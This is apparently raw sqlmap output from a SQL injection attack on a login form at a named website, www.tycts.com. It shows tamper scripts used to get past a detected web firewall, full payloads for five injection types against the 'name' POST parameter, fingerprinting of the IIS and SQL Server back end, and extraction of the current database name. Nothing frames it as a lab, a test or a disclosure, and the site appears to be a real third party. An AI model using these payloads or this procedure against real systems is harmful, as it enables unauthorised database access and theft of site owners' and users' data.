 [14:15:48] [INFO] loading tamper script 'space2comment'
it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q] y
[14:15:49] [WARNING] using too many tamper scripts is usually not a good idea
[14:15:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:15:50] [INFO] testing connection to the target URL
[14:15:50] [INFO] heuristically checking if the target is protected by some kin
 of WAF/IPS/IDS
[14:15:50] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1' AND 9364=9364 AND 'PUjM'='PUjM&password=e

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: name=1' AND 3926=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (3926=3926) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'gqrQ'='gqrQ&passwo
d=e

    Type: UNION query
    Title: Generic UNION query (NULL) - 58 columns
    Payload: name=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(89)
+CHAR(86)+CHAR(122)+CHAR(112)+CHAR(103)+CHAR(86)+CHAR(73)+CHAR(83)+CHAR(66)+CHA
(79)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=e

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1'; WAITFOR DELAY '0:0:5'--&password=e

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1' WAITFOR DELAY '0:0:5'--&password=e
---
[14:15:50] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:15:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:15:50] [INFO] fetching current database
current database:    'TCLine'
[14:15:51] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.tycts.com'

[*] shutting down at 14:15:51